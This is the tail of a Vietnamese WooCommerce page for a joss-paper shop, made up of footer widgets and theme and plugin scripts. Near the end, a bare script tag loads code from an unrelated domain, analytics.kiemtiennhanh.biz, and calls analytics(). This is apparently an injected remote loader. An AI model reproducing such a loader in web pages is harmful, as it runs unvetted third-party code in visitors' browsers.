	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

</div><!--/main end-->
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->


						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Vận chuyển nhanh chóng</span><div class="textwidget custom-html-widget">
<p>Vận chuyển nhiều tỉnh thành trên toàn quốc
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Uy tín và chất lượng</span><div class="textwidget custom-html-widget"><p>
	Giao hàng tận tay với khách hàng
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Giá tận gốc</span><div class="textwidget custom-html-widget">
<p>
	Giá tốt nhất thị trường.
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">XƯỞNG VÀNG MÃ</span>			<div class="textwidget"><p>Với 10 năm sản xuất, Xưởng Vàng Mã tự tin là đơn vị cung cấp sỉ lẻ vàng mã số 1 thị trường với các loại tiền âm phủ, tiền bạc đỉnh, tiền bạc sao âm phủ. Giá tận gốc, Chất lượng cao , 100% khách hàng hài lòng.</p>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" /><noscript><img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></noscript></a> <script data-minify="1" src="https://xuongvangma.com/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1691224949" defer> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">VỀ CHÚNG TÔI</span>			<div class="textwidget"><ul>
<li><a href="#">Về Xưởng Vàng Mã</a></li>
<li><a href="#"><span style="font-weight: 400;">Điều khoản dịch vụ</span></a></li>
<li><a href="#/">Chính sách bảo mật</a></li>
<li><a href="#/">Chính sách bán hàng</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">HỖ TRỢ MUA HÀNG</span>			<div class="textwidget"><ul>
<li><a href="/phuong-thuc-giao-hang-va-thanh-toan/"><span style="font-weight: 400;">Phương thức giao hàng và thanh toán</span></a></li>
<li><a href="/chinh-sach-hoan-tra-hang-va-hoan-tien/"><span style="font-weight: 400;">Chính sách hoàn trả hàng và hoàn tiền</span></a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">Liên hệ</span>			<div class="textwidget"></div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Xưởng Vàng Mã</strong><br />
Cung cấp sỉ lẻ Vàng mã tiền âm phủ toàn quốc</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20718%2078'%3E%3C/svg%3E" alt="" width="718" height="78" data-lazy-src="/wp-content/uploads/2020/12/credit-cards-2.png" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></noscript></p>
</div>
		</div>			</div>
		</footer>
			
			
							

</div><!-- #page -->
</div>

<script src="https://analytics.kiemtiennhanh.biz/cdn/plugin/js" defer></script>
<script>analytics()</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=1691224949' id='commercekit-ajax-search-js' defer></script>
<script type='text/javascript' id='smart-search-general-js-extra'>
/* <![CDATA[ */
var ysm_L10n = {"restUrl":"https:\/\/xuongvangma.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xuongvangma.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=1691224949' id='smart-search-general-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9217","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/xuongvangma.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.9.4' id='zoom-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.9.4' id='flexslider-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.9.4' id='photoswipe-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.9.4' id='photoswipe-ui-default-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.4' id='wc-single-product-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9217"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4' id='woocommerce-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4' id='sourcebuster-js-js' defer></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4' id='wc-order-attribution-js' defer></script>
<script type='text/javascript' id='awdr-main-js-extra'>
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","nonce":"f7e8c78cbf","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1725862414' id='awdr-main-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1725862414' id='awdr-dynamic-price-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/cart|\/check-out|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/xuongvangma.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.8.0' id='yith-infinitescroll-js' defer></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/xuongvangma.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.8.0' id='yith-infs-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=20161208' id='shoptimizer-main-js' defer></script>
<script type='text/javascript' id='shoptimizer-main-js-after'>window.addEventListener('DOMContentLoaded', function() {
				( function ( $ ) {

					// Open the drawer if a product is added to the cart. Exclude subscriptions and WooCommerce Custom Product Addons.
					$( '.product-type-simple:not(.has-subscription-plans):not(.wcpa_has_options) .product_type_simple.add_to_cart_button' ).on( 'click', function( e ) {
						e.preventDefault();
						$( 'body' ).toggleClass( 'drawer-open' );
					} );

					// Toggle cart drawer.
					$( '.site-header-cart .cart-click' ).on( 'click', function( e ) {
						e.stopPropagation();
						e.preventDefault();
						$( 'body' ).toggleClass( 'drawer-open' );
					} );

					// Close the drawer when clicking outside it
					$( document ).mouseup( function( e ) {
						var container = $( '.shoptimizer-mini-cart-wrap' );

						if ( ! container.is( e.target ) && 0 === container.has( e.target ).length ) {
							$( 'body' ).removeClass( 'drawer-open' );
						}
					} );

					// Close drawer - click the x icon
					$( '.close-drawer' ).on( 'click', function() {
						$( 'body' ).removeClass( 'drawer-open' );
					} );

				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});


					window.onscroll = function(ev) {
    					if ((window.innerHeight + window.pageYOffset) >= document.body.offsetHeight) {
        					remove_class_on_scroll();
    					}
					};

					

			( function ( $ ) {

$( '.trigger' ).click( function( e ) {
		e.stopPropagation();
		e.preventDefault();
} );				

var modal = document.querySelector( '.callback-modal' );
var trigger = document.querySelector( '.trigger' );
var closeButton = document.querySelector( '.callback-close-button' );

function toggleModal() {
    modal.classList.toggle( 'show-modal' );
}

function windowOnClick( event ) {
    if ( event.target === modal ) {
        toggleModal();
    }
}

trigger.addEventListener( 'click', toggleModal );
closeButton.addEventListener( 'click', toggleModal );
window.addEventListener( 'click', windowOnClick );

			}( jQuery ) );
		
});</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.0' id='shoptimizer-quantity-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=1691224949' id='wc-gateway-ppec-order-review-js' defer></script>
<script type='text/javascript' id='vi-wpvs-frontend-script-js-extra'>
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.3' id='vi-wpvs-frontend-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1726175484' id='woo_discount_pro_script-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9217","cart_hash_key":"wc_cart_hash_3af7f8fe1c7db1f9f361a6aa2171ae9a","fragment_name":"wc_fragments_3af7f8fe1c7db1f9f361a6aa2171ae9a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.4' id='wc-cart-fragments-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/loader.js?ver=1693329104' id='goaffpro_ref_tracking-js' defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://xuongvangma.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769602684 -->